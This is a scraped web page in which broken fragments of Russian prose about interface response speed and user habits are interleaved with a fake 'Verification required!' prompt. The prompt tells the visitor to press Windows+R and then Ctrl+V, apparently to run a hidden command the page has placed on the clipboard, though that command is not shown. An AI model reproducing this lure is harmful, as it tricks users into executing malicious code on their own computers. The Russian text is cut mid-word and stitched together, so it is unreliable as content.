
темп работы а также сокращает риск сбоев.
 и при этом ответа интерфей
венно воздействует на формирование создание привыч
ок настраивается к определенному привычному скорост
⚠
тклика и усиливает модель действий.
Verification required!
зумевает предсказуемость процесса. Если система от
матическими. Промедления или неустойчивая работа м
To complete verification, please follow these steps:
тельных действий, что уменьшает скорость использов
⊞
 в роли механизм усиления ш
1.
Press & hold the Windows Key
+
R
.
 в процессе формировании паттернов. Если система п
Ctrl
2.
In the verification window, press
+
V
.
ьности верности собственных операций. Такое включае